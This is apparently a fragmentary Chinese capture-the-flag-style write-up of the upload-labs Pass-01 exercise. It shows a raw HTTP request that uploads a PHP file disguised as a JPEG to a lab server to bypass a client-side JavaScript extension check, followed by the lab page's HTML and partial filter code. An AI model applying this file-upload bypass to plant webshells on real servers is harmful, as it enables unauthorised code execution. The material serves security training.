 POST /bachang/shangchuan/Pass-01/index.php?action=show_code HTTP/1.1
Host: 192.168.3.8
Content-Length: 308
Cache-Control: max-age=0
Origin: http://192.168.3.8
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryCjSKb8WN4BFjalvG
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3
Referer:
http://192.168.3.8/bachang/shangchuan/Pass-01/index.php?action=show_code
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryCjSKb8WN4BFjalvG
Content-Disposition: form-data; name="upload_file"; filename="gg.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundaryCjSKb8WN4BFjalvG
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryCjSKb8WN4BFjalvG--
? < + > Type a search term 0 matches
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/gg.php" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-javascript">function checkFile() {
var file = document.getElementsByName('upload_file')[0].value;
if (file == null || file == "") {
alert("请选择要上传的文件!");
return false;
}
//定义允许上传的文件类型
var allow_ext = ".jpg|.png|.gif";
//提取上传文件的类型
var ext_name = file.substring(file.lastIndexOf("."));
//判断上传文件类型是否允许上传
? < + > Type a search term 0 matches